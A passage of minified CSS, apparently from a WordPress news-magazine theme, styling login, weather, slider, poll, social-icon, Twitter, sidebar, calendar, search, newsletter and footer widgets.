input.rememberme:hover:before{border:1px solid #9a9a9a}.login-widget input[type="checkbox"].rememberme:checked:after{position:absolute;font-family:'enotype';content:"\e677";top:-1px;left:-1px;color:#9a9a9a}ul.login-links li a,.login-widget label{font-size:14px;color:#9a9a9a;font-weight:300}ul.login-links{margin-top:15px}.breaking-news ul.login-links{margin-top:-5px;overflow:hidden;margin-bottom:-12px}.breaking-news ul.login-links li{float:left;display:inline-block;margin-right:25px}ul.login-links li:before{content:"";position:relative;width:5px;height:5px;left:0;bottom:2px;background:#a1a1a1;display:inline-block;margin-right:5px}.footer .login-widget form .login-input-wrap{float:none;width:auto;overflow:hidden}.footer .login-widget form .login-input-wrap input{float:none;width:100%}.footer .login-widget span{display:none}.news-pics-widget{margin-top:-2px;margin-right:-2px}.news-pics-widget li{float:left;margin:2px 2px 0 0}.news-pics-widget li img{width:81px;height:55px}.footer .news-pics-widget ul{margin-right:-6px}.footer .news-pics-widget li{margin:0;margin-right:6px;margin-bottom:6px}.footer .news-pics-widget li,.footer .news-pics-widget li img{width:79px;height:53px}.postformat-gallery{direction:ltr}.postformat-gallery,.slider-widget{position:relative}.postformat-gallery-item{display:none}.owl-item .postformat-gallery-item{display:block}.slider-widget .slider-widget-wrap .slider-widget-item{display:none}.slider-widget .slider-widget-wrap .owl-item .slider-widget-item{display:block}.slider-widget .slider-widget-title{position:absolute;background:rgba(0,0,0,.4);bottom:0;padding:18px 11px;width:100%;box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important}.slider-widget .slider-widget-title h2 a{color:#fff;font-size:18px;font-weight:300}.postformat-gallery .postformat-gallery-nav,.slider-widget .slider-widget-nav,.cat-slider .slider-widget-nav{position:absolute;top:0;left:0;z-index:99}.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-next,.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-prev,.cat-slider .slider-widget-nav .slider-widget-next,.cat-slider .slider-widget-nav .slider-widget-prev,.slider-widget .slider-widget-nav .slider-widget-next,.slider-widget .slider-widget-nav .slider-widget-prev{background:rgba(0,0,0,.4);width:30px;height:30px;line-height:30px;text-align:center;display:inline-block;color:#D8D8D8;font-size:16px;float:left}.cat-slider .slider-widget-nav .slider-widget-next,.cat-slider .slider-widget-nav .slider-widget-prev{line-height:30px}.secondary-sidebar .slider-widget .slider-widget-nav .slider-widget-next,.secondary-sidebar .slider-widget .slider-widget-nav .slider-widget-prev{font-size:14px;height:25px;line-height:24px;width:25px}.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-next:hover,.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-prev:hover,.cat-slider .slider-widget-nav .slider-widget-next:hover,.cat-slider .slider-widget-nav .slider-widget-prev:hover,.slider-widget .slider-widget-nav .slider-widget-next:hover,.slider-widget .slider-widget-nav .slider-widget-prev:hover{color:#fff}.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-next,.slider-widget .slider-widget-nav .slider-widget-next,.cat-slider .slider-widget-nav .slider-widget-next{margin-left:1px}.slider-widget .slider-widget-wrap img{width:100%}.secondary-sidebar .slider-widget .slider-widget-title{padding:6px 11px;text-align:center;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.secondary-sidebar .slider-widget .slider-widget-wrap h2 a{line-height:10px;font-size:14px}.banner160{text-align:center;padding:5px 0}.banner160 img{display:inherit}.secondary-sidebar .ads125{text-align:center}.secondary-sidebar .ads125 a img{display:inherit}.widget .w-item-wrap .basecloud:before,.widget .w-item-wrap .weather-icon [class^="icon-"],.widget .w-item-wrap .weather-icon [class*=" icon-"]{font-size:38px}.weather-widget{margin:-13px -13px -14px}.secondary-sidebar .weather-widget{margin:-13px -12px -14px}.first-weather{background:#fff;overflow:hidden;padding:14px;border-bottom:1px solid #e5e5e5}.footer .first-weather{background:transparent;border-bottom:none;text-align:center}.first-weather .weather-data,.first-weather .weather-result{width:50%;float:left}.first-weather .weather-data{margin-top:5px}.first-weather h2{color:#2d2d2d;font-size:30px;font-weight:700!important;padding-bottom:14px;border-bottom:1px solid #e9e9e9}.footer .first-weather h2{border-color:#595959;color:#fff}.first-weather .weather-date{display:block;margin-top:10px;color:#ccc;font-size:15px}.first-weather .weather-date span{margin-right:14px}.first-weather .weather-result{width:42%;border-left:1px solid #e9e9e9;line-height:65px;padding-left:24px}.footer .first-weather .weather-result{border-left:none;padding-left:0;width:100%;float:none;text-align:center}.footer .first-weather .weather-data{float:none;width:100%}.footer .first-weather .weather-icon{left:20px;margin-right:0}.footer .w-item-wrap{display:none}.footer .first-weather .weather-result span{color:#fff}.first-weather .weather-result span{color:#2d2d2d;font-size:36px;font-weight:700!important}.first-weather .weather-icon{position:relative;width:54px;height:61px;float:left;left:-12px;margin-right:3px;font-size:14px}.weather-icon i{font-style:normal}.secondary-sidebar .widget i.icon-rainy.icon-night{right:auto}.footer .widget i.icon-rainy.icon-night{position:relative;right:-25px}.first-weather .weather-icon .basecloud:before{font-size:54px}.w-item-wrap{background:#f9f9f9;clear:both}.sidebar .w-item-title .weather-icon{position:absolute;right:0}.w-item-title{cursor:pointer;height:48px;line-height:48px;font-size:15px;color:#999;font-weight:300;border-bottom:1px solid #e5e5e5;position:relative}.w-item-title.active{border-bottom:1px solid transparent}.w-item-wrap:last-child .w-item-title{border-bottom:1px solid transparent}.w-item-title .w-item-day{float:left;width:56px;text-align:center;border-right:1px solid #e5e5e5;text-transform:uppercase;font-weight:700!important;margin-right:20px;background:#fff;color:#2d2d2d}.w-item-title div.time{color:#a1a1a1;font-weight:300;margin-right:15px;float:left}.w-item-title .w-item-status{float:left;margin-right:20px}.w-item-title .weather-icon{width:26px;height:48px;font-size:46%;position:relative;float:right;margin-right:52px;line-height:48px;top:-1px}.w-item-title .t-ic{padding:0 6px;background:#fff;border-left:1px solid #e5e5e5;position:absolute;right:0;top:0}.w-item-title .t-ic i:before{font-family:'enotype';speak:none;font-style:normal;font-weight:400;vertical-align:middle;-webkit-font-smoothing:antialiased;text-transform:none!important;content:"";line-height:45px}.w-item-title.active .t-ic i:before{content:"\e6cb";color:#0083B9}.w-item-title .t-ic i:before{content:"\e6ca"}.w-item-content{background:#61a2c6;color:#c9e0f4}.w-item-content ul{overflow:hidden;padding:0 27px 0 56px;border-top:2px solid #5a95b7}.w-item-content ul li{float:left;border:1px solid #5a95b7;border-bottom:0;height:35px;line-height:35px;text-align:center;font-size:14px;width:49.4%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.w-item-content ul li:nth-child(2n+2){border-right:0}.w-item-content ul li span{color:#fff}.w-item-closed .w-item-content,.sidebar .w-item-content ul li.w-status{display:none}.secondary-sidebar .first-weather{padding-bottom:0}.secondary-sidebar .first-weather .weather-data{margin-top:0;text-align:center}.secondary-sidebar .first-weather .weather-data,.secondary-sidebar .first-weather .weather-result{width:auto;float:none}.secondary-sidebar .first-weather .weather-result{border-left:none;padding-left:0;text-align:center}.secondary-sidebar .first-weather .weather-date{margin-bottom:9px}.secondary-sidebar .first-weather .weather-icon{width:inherit;left:3px;margin-right:72px}.secondary-sidebar .w-item-title div.time,.secondary-sidebar .w-item-title .w-item-status{display:none}.secondary-sidebar .w-item-title .weather-icon{float:none;margin:0 auto;left:9px}.secondary-sidebar .w-item-wrap{margin:0 -1px}.secondary-sidebar .w-item-content ul{padding:0}.secondary-sidebar .w-item-content ul li{float:none;border-right:none;border-left:none;width:inherit;border-top:1px solid #5a95b7;text-align:left;padding-left:15px}.secondary-sidebar .w-item-content ul li:first-child{border-top:0}.flicker-widget-item{float:left}.sidebar .flicker-widget-item{margin:4px}.secondary-sidebar .flicker-widget-item img{margin:4px 4px 0 0;width:82px;height:82px}.secondary-sidebar .flicker-widget-item:nth-child(-n+2) img{margin-top:0}.secondary-sidebar .flicker-widget-item:nth-child(2n+2) img{margin-right:0}.poll-widget ul li .poll-title,.poll-widget p{font-size:17px;color:#2d2d2d}.poll-widget ul li{float:left;margin-right:9px;text-align:center}.poll-widget ul li:last-child{margin-right:0}.poll-widget ul li .poll-img{background:#f9f9f9;border:1px solid #e8e8e8;margin-bottom:7px}.poll-widget ul li .poll-title{display:block;font-size:14px;font-weight:300;margin-bottom:4px}.poll-widget ul li small{display:block;font-size:15px;margin-bottom:10px}.poll-widget ul li button.poll-vote{display:block;background:#999;border:none;outline:none;width:100%;color:#f2f2f2;font-size:15px}.poll-widget ul li button.poll-vote:hover{background:#61a2c6;color:#f2f2f2}.poll-widget ul li:hover small{color:#0083b9}@-webkit-keyframes pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes pop{50%{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.secondary-sidebar ul.social-widget li:nth-child(3n+3){margin-right:0}ul.social-widget{margin-top:-5px}ul.social-widget li{float:left;width:50px;height:50px;margin:5px 5px 0 0;background:#00baff;padding:0;position:relative;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-box-shadow:0 0 1px rgba(0,0,0,0);box-shadow:0 0 1px rgba(0,0,0,0)}ul.social-widget li:hover{-webkit-animation-name:pop;animation-name:pop;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1;z-index:99}ul.social-widget li a{position:relative;display:block;width:50px;height:50px;text-align:center;color:#fff}ul.social-widget li a:hover{color:#fff}ul.social-widget li a:before{content:"";position:static;font-family:'momizat';font-size:24px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;line-height:50px}ul.social-widget li.twitter a:before{content:"\e76d"}ul.social-widget li.facebook,.footer .social-widget li.facebook:hover{background:#516ca4}ul.social-widget li.facebook a:before{content:"\e769"}ul.social-widget li.gplus,ul.social-widget li.youtube,ul.social-widget li.pin,.footer .social-widget li.gplus:hover,.footer .social-widget li.youtube:hover,.footer .social-widget li.pin:hover{background:#f20000}ul.social-widget li.gplus a:before{content:"\e764"}ul.social-widget li.rss,.footer .social-widget li.rss:hover{background:#f29400}ul.social-widget li.rss a:before{content:"\e770"}ul.social-widget li.youtube a:before{font-family:'font-awesome';content:"\f167";font-size:27px}ul.social-widget li.dribble,.footer .social-widget li.dribble:hover{background:#dc71a6}ul.social-widget li.dribble a:before{content:"\e781";font-size:27px}ul.social-widget li.pin a:before{content:"\e7a6";font-size:27px}ul.social-widget li.instagram,.footer .social-widget li.instagram:hover{background:#406f94}ul.social-widget li.instagram a:before{font-family:'font-awesome';content:"\f16d";font-size:28px}ul.social-widget li.vimeo,.footer .social-widget li.vimeo:hover{background:#4bf}ul.social-widget li.vimeo a:before{content:"\e775";font-size:27px}ul.social-widget li.tumblr,.footer .social-widget li.tumblr:hover{background:#395875}ul.social-widget li.tumblr a:before{content:"\e792";font-size:26px}ul.social-widget li.linkedin,.footer .social-widget li.linkedin:hover{background:#1985bc}ul.social-widget li.linkedin a:before{font-family:'font-awesome';content:"\f08c";font-size:27px;top:2px}ul.social-widget li.soundcloude,.footer .social-widget li.soundcloude:hover{background:#f60}ul.social-widget li.soundcloude a:before{content:"\e79b";font-size:28px}ul.social-widget li.skype,.footer .social-widget li.skype:hover{background:#00b0f6}ul.social-widget li.skype a:before{content:"\e79d"}ul.social-widget li.picasa,.footer .social-widget li.picasa:hover{background:#000}ul.social-widget li.picasa a:before{content:"\e77d"}ul.social-widget li.flicker,.footer .social-widget li.flicker:hover{background:#0460C8}ul.social-widget li.flicker a:before{content:"\e77b"}ul.social-widget li.stum,.footer .social-widget li.stum:hover{background:#ec4823}ul.social-widget li.stum a:before{content:"\e7a4"}ul.social-widget li.forrst,.footer .social-widget li.forrst:hover{background:#6C9E41}ul.social-widget li.forrst a:before{content:"\e782"}ul.social-widget li.semail a:before{content:"\e762";font-size:28px}ul.twiter-list{margin:-14px}ul.twiter-list>li{padding:14px;border-bottom:1px solid #e1e1e1}.footer ul.twiter-list>li{border-color:#1a1a1a}ul.twiter-list>li:last-child{border-bottom:none}ul.twiter-list>li img{float:left;margin-right:15px}ul.twiter-list>li .twitter-user a{color:#2d2d2d;font-size:14px;margin-top:-4px;display:block}.footer ul.twiter-list>li .twitter-user a{color:#fff}.footer ul.twiter-list>li .twitter-user a,.sidebar ul.twiter-list>li .twitter-user a{margin:0}ul.twiter-list>li time{font-size:12px;color:#c9c9c9;position:relative;top:-2px}ul.twiter-list>li a.twiter-follow{background-color:#f8f8f8;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#dedede));background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#dedede));background-image:-webkit-linear-gradient(top,#fff,#dedede);background-image:linear-gradient(top,#fff,#dedede);border:#ccc solid 1px;border-radius:3px;clear:none;cursor:pointer;font-weight:700!important;height:20px;overflow:hidden;position:relative;text-shadow:0 1px 0 rgba(255,255,255,.5);-webkit-user-select:none;-moz-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none;width:62px;font-size:12px;outline:none;color:#333;padding:2px 6px 3px}.sidebar ul.twiter-list>li a.twiter-follow{margin-left:10px}ul.twiter-list>li a.twiter-follow:before{position:relative;font-family:'momizat';content:"\e76d";font-size:13px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;left:-2px;top:1px;color:#00acee;text-shadow:0 1px 0 rgba(255,255,255,.5)}ul.twiter-list>li .twiter-tweet{color:#9a9a9a;margin-top:10px}.sidebar ul.twiter-list>li .twiter-tweet{margin-top:15px}ul.twiter-list>li .twiter-tweet a{color:#0083b9}.twiter-list ul.twiter-buttons{overflow:hidden;margin-top:5px}.twiter-list ul.twiter-buttons li{float:left;margin-right:5px}.twiter-list ul.twiter-buttons li:last-child{margin-right:0}.twiter-list ul.twiter-buttons li a{color:#c9c9c9;font-size:13px}.twiter-list ul.twiter-buttons li a:hover{color:#969696}.twiter-list ul.twiter-buttons li a:before{position:relative;font-family:'enotype';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;padding-right:3px;top:1px;color:#ddd}.twiter-list ul.twiter-buttons li.replay a:before{content:"\e60a"}.twiter-list ul.twiter-buttons li.retweet a:before{content:"\e68e"}.twiter-list ul.twiter-buttons li.favorite a:before{content:"\e61b"}ul.tweet_list{margin:-14px}ul.tweet_list li{border-bottom:1px solid #e5e5e5;padding:15px;padding-left:40px!important}.sidebar ul.tweet_list li{padding-left:44px!important}ul.tweet_list li:last-child{border-bottom:0}.widget .twitter-widget ul li a{color:#0083b9}.widget .twitter-widget ul li a:hover{text-decoration:underline}.widget .twitter-widget ul li:before{font-family:'font-awesome';font-weight:400;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f099'!important;float:left;font-size:21px;margin:0;margin-left:-29px;margin-top:3px;color:#00BAFF!important}.footer .widget .twitter-widget ul{margin:0}.footer .widget .twitter-widget ul li{padding-bottom:10px;padding-left:30px}.footer .widget .twitter-widget ul li:before{color:#fff}.widget select{margin:0}.sidebar .search-form{position:relative}.search-form .search-field{-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.search-form .search-submit{width:50px;position:absolute;right:0;top:0;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w),.sidebar .widget_rss ul,.sidebar .widget_pages ul,.sidebar .widget_archive ul,.sidebar .widget_meta ul,.sidebar .widget_categories ul{margin:-13px -13px 0;font-size:14px}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul,.sidebar .widget_rss ul.children,.sidebar .widget_pages ul.children,.sidebar .widget_archive ul.children,.sidebar .widget_meta ul.children,.sidebar .widget_categories ul.children{margin:30px -12px 0 -12px;border-top:1px solid #e1e1e1;padding-bottom:4px}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul li ul li a{padding-left:47px}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul li a,.sidebar .widget_rss ul.children li,.sidebar .widget_pages ul.children li,.sidebar .widget_archive ul.children li,.sidebar .widget_meta ul.children li,.sidebar .widget_categories ul.children li{padding-left:27px}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul{margin-top:10px}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li,.sidebar .widget_rss li,.sidebar .widget_recent_entries li,.sidebar .widget_recent_comments li,.sidebar .widget_pages li,.sidebar .widget_archive li,.sidebar .widget_meta li,.sidebar .widget_categories li{padding:10px 12px;border-bottom:1px solid #e1e1e1;color:#2d2d2d;position:relative;overflow:hidden}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li:last-child,.sidebar .widget_rss li:last-child,.sidebar .widget_recent_entries li:last-child,.sidebar .widget_recent_comments li:last-child,.sidebar .widget_pages li:last-child,.sidebar .widget_archive li:last-child,.sidebar .widget_meta li:last-child,.sidebar .widget_categories li:last-child{margin-bottom:-15px;border-bottom:none}.sidebar .widget_recent_entries ul,.sidebar .widget_recent_comments ul{margin:-14px}.widget_rss li,.widget_recent_entries li,.widget_recent_comments li{font-weight:300!important;font-size:15px}.widget_pages li a,.widget_archive li a,.widget_meta li a,.widget_categories li a{float:left;font-weight:300}.media-cat-filter,.secondary-sidebar .widget_pages,.secondary-sidebar .widget_archive,.secondary-sidebar .widget_meta,.secondary-sidebar .widget_categories{font-size:14px}.secondary-sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li a{margin-bottom:4px;display:block}.media-cat-filter li a,.secondary-sidebar .widget_pages li a,.secondary-sidebar .widget_archive li a,.secondary-sidebar .widget_meta li a,.secondary-sidebar .widget_categories li a{display:block;margin-bottom:4px;text-align:left;float:left}.media-cat-filter li,.secondary-sidebar .widget_archive li,.secondary-sidebar .widget_categories li{text-align:right;overflow:hidden}.secondary-sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul li ul li a{padding-left:36px}.secondary-sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul li a{padding-left:16px}.secondary-sidebar .widget_categories ul.children{margin-top:5px;padding-left:16px}.widget ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li a:before,.mom-archive ul li ul li a:before,.widget_archive li a:before,.widget_pages li a:before,.widget_meta li a:before,.media-cat-filter li a:before,.widget_categories li a:before,.widget_nav_menu ul li a:before,.widget.momizat_widget_categories ul li a span{content:"";position:relative;width:6px;height:6px;left:0;bottom:2px;background:#c6c6c6;display:inline-block;margin-right:10px}.widget_recent_comments li a:before{display:none!important}.footer ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li a:before,.footer .widget_archive li a:before,.footer .widget_pages li a:before,.footer .widget_meta li a:before,.footer .widget_categories li a:before,.footer .widget_nav_menu ul li a:before,.sidebar .news-box ul li a:before,.secondary-sidebar .news-box ul li a:before,.secondary-sidebar .news-box .cat-link,.secondary-sidebar .news-box .comments-link{display:none!important}.widget ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w)>li:hover>a:before,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.widget_nav_menu ul li a:hover:before,.widget.momizat_widget_categories ul li:hover a span{background:#0083b9}.sidebar .cat_num{right:12px;top:0;position:absolute;background:#f9f9f9;border-width:0 1px;border-style:solid;border-color:#e5e5e5;height:40px;width:42px;text-align:center;line-height:40px}.sidebar li:last-child .cat_num{height:38px}.product-categories .cat_num{background:transparent;border:none}.widget_archive li:hover .cat_num,.widget_categories li:hover .cat_num,.sidebar .momizat_widget_categories li:hover .cat_num{background:#fff}.widget_archive li:hover .cat_num:after,.widget_archive li:hover .cat_num:before,.widget_categories li:hover .cat_num:after,.widget_categories li:hover .cat_num:before,.sidebar .momizat_widget_categories li:hover .cat_num .before,.sidebar .momizat_widget_categories li:hover .cat_num .after{content:"";right:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.widget_archive li:hover .cat_num:after,.widget_categories li:hover .cat_num:after,.sidebar .momizat_widget_categories li:hover .cat_num .after{border-color:rgba(255,255,255,0);border-right-color:#fff;border-width:4px;margin-top:-4px}.widget_archive li:hover .cat_num:before,.widget_categories li:hover .cat_num:before,.sidebar .momizat_widget_categories li:hover .cat_num .before{border-color:rgba(240,240,240,0);border-right-color:#e5e5e5;border-width:6px;margin-top:-6px}.secondary-sidebar .cat_num{display:inline;float:right;background:transparent!important;color:#9a9a9a!important}.secondary-sidebar .widget_rss ul li{margin-bottom:10px}.widget_rss .rsswidget img{float:left;position:relative;top:12px;margin-right:10px}.widget_rss .rss-date{display:block;padding:10px 0;color:#c6c6c6;font-size:12px}.secondary-sidebar .widget_pages li a,.secondary-sidebar .widget_meta li a{float:none}.widget_nav_menu ul li ul{margin-left:15px;margin-top:8px!important}#wp-calendar{width:100%;font-size:11px;border:none}#wp-calendar caption{font-size:14px;padding-bottom:4px;text-align:left}#wp-calendar thead{font-size:11px}#wp-calendar thead th{background:#e9e9e9;border:1px solid #dbdbdb;color:#2d2d2d;font-weight:400;line-height:26px;padding:0;font-size:13px;text-align:center}#wp-calendar tfoot,#wp-calendar tfoot td{background:none;border:none!important;font-size:13px;text-align:left;padding:0}#wp-calendar tfoot td#prev{border-top:1px solid transparent!important}#wp-calendar tfoot tr{border:none}#wp-calendar td:first-child{font-weight:400}#wp-calendar tbody{color:#aaa}#wp-calendar tbody td{background:#f8f8f8;color:#525252;font-size:11px;border:1px solid #eaeaea;padding:3px 0 2px;text-align:center}#wp-calendar tbody .pad{background:none;border:none}#wp-calendar tfoot #next{text-align:right}.footer .widget select{background:#212121;border-color:#1a1a1a;color:#404040}.footer #wp-calendar thead th{background:#212121;border-color:#1a1a1a;color:#404040}.footer #wp-calendar tbody td{background:#2b2b2b;border-color:#1a1a1a;color:#535353}.footer .widget_pages ul,.footer .widget_meta ul{overflow:hidden}.footer .widget_pages ul li a,.footer .widget_meta ul li a{clear:both}.search-box{overflow:hidden;position:relative}.search-form .screen-reader-text{display:none}.search-form .search-field{height:39px;padding:0 10px;padding-right:60px;background:#fafafa;border-width:1px 0 1px 1px;border-style:solid;border-color:#e7e7e7;outline:none;color:#aaa;font-size:15px;font-weight:300;float:left}.search-form .search-submit{width:50px;height:37px;line-height:38px;background:#e9e9e9;border:1px solid #dbdbdb;text-indent:-9999px;outline:none;padding:0}.secondary-sidebar .search-form .search-submit{height:41px}.search-form .search-submit:hover{background:#E1E1E1}.search-form .search-submit:before{content:"\f002";font-family:'font-awesome';text-indent:0;position:absolute;color:#696969;font-size:16px;left:50%;top:0;margin-left:-8px}.widget .textwidget .wp-caption{padding:5px}.widget .textwidget .wp-smiley{margin-bottom:0!important}.widget .textwidget strong{display:block}.widget .textwidget img{margin-bottom:5px}.footer .textwidget{font-size:17px;font-style:italic;line-height:22px}.footer .post-list li{overflow:hidden;margin-bottom:14px}.footer .post-list li:last-child{margin-bottom:0}.footer .post-list li img{float:left;margin-right:15px}.col2 .footer .post-list li img{margin-right:10px}.footer .post-list li h2{margin-top:-3px}.footer .post-list li h2 a{color:#b0b0b0;font-size:15px;line-height:18px;font-weight:300;display:block}.footer .post-list li h2 a:hover{color:#fafafa}.footer .post-list li .entry-meta,.footer .post-list li .entry-meta a{font-size:12px;color:#474747;margin-top:5px}.footer .post-list li .read-more{display:none}.col2 .footer .post-list li .comments-link{display:none}.footer ul.social-widget li{width:37px;height:37px;margin:2px 2px 0 0;background:#444;-webkit-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s}.footer ul.social-widget li a{width:37px;height:37px}.footer ul.social-widget li a:before{line-height:37px;font-size:19px!important;color:#262626}.footer ul.social-widget li:hover a:before{color:#fff}.footer .social-widget li.twitter:hover{background:#00baff}.newsletter{overflow:hidden;width:100%}.footer .newsletter .nsf,.footer .newsletter .nsb{font-size:13px;outline:none;float:left}.footer .newsletter .nsf{background:#212121;border-width:1px 0 1px 1px;border-style:solid;border-color:#1a1a1a;height:40px;padding:0 15px;width:65%;color:#404040}.col2 .footer .newsletter .nsf{width:65%}.footer input[type="text"],.footer input[type="password"],.footer input[type="email"],.footer textarea{background:#212121;border:1px solid #1a1a1a;color:#404040}.footer .newsletter .nsb{background:#2b2b2b;border:1px solid #1a1a1a;width:35%;height:40px;color:#535353}.footer button,.footer input[type="button"],.footer input[type="reset"],.footer input[type="submit"]{background:#2b2b2b;border:1px solid #1a1a1a;color:#535353}.footer button:hover,.footer input[type="button"]:hover,.footer input[type="reset"]:hover,.footer input[type="submit"]:hover,.footer .newsletter .nsb:hover{background:#313131;color:#6e6e6e}footer.footer p.nsd{color:#a6a6a6;margin-bottom:20px!important}.footer ul.twiter-list{margin:0}.footer .widget .tweet_list{margin-top:-15px!important}.footer .widget .tweet_list li{padding:15px 10px 15px 35px!important;border-bottom:1px solid #1a1a1a;position:relative!important;color:#9b9b9b!important;font-size:14px!important;overflow:hidden!important}.col2 .footer .widget .tweet_list li{padding-right:0!important}.footer .widget .tweet_list li:before{content:"\e76d"!important;font-family:'momizat'!important;font-size:24px!important;speak:none!important;font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;-webkit-font-smoothing:antialiased!important;position:absolute!important;left:0!important;top:19px!important;color:#5c5c5c!important;margin:0!important}.footer .widget_nav_menu{overflow:hidden;margin-bottom:-15px}.footer .widget_nav_menu li{float:left;width:45%;margin:0 15px 15px 0;padding-bottom:5px;border-bottom:1px solid #1a1a1a;text-transform:uppercase}.footer .widget_nav_menu li:nth-child(2n+2){margin-right:0}footer.footer{background:#262626;border-top:5px solid #1a1a1a;overflow:hidden;margin-top:20px;border-right:none!important;border-left:none!important;border-bottom:none!important}footer.footer .footer-widget{float:left;width:21.6%;padding:20px 19px 9999px;border-right:1px solid #1a1a1a;color:#c6c6c6;margin-bottom:-9999px;margin-right:0}.col2 footer.footer .footer-widget{padding:20px 15px 9999px;width:21.72%}footer.footer .footer-widget:first-child{border-left:1px solid #1a1a1a}footer.footer .footer-widget .widget{margin-bottom:30px}footer.footer .footer-widget .widget-title{padding:0;margin:0;background:transparent;border:none;line-height:normal;height:inherit;margin-bottom:23px}footer.footer .footer-widget .widget-title h4{color:#fff;text-transform:uppercase}footer.footer .footer-widget p{margin:0;padding:0}footer.footer .footer-widget a{color:#c6c6c6}footer.footer .footer-widget a:hover{color:#fafafa}.footer-menu{background:#262626;font-size:14px;text-transform:uppercase;overflow:hidden}.footer-menu ul{border-width:1px 0 0 0;border-style:solid;border-color:#1a1a1a;overflow:hidden}.footer-menu ul>li{float:left;width:14.28%;position:relative;padding-bottom:12px}.footer-menu ul>li ul li{float:none;width:100%}.footer-menu ul li:before{content:"";position:absolute;width:1px;height:1000%;right:0;background:#1a1a1a;top:0}.footer-menu ul li:first-child:after{content:"";position:absolute;width:1px;height:1000%;left:0;background:#1a1a1a;top:0}.footer-menu ul li a{color:#fff;padding:18px 15px 13px;display:block}.footer-menu ul li a i{margin-right:8px}.footer-menu ul>li span.menu_bl{content:'';position:absolute;height:5px;top:0;width:100%;left:0}.footer-menu ul>li 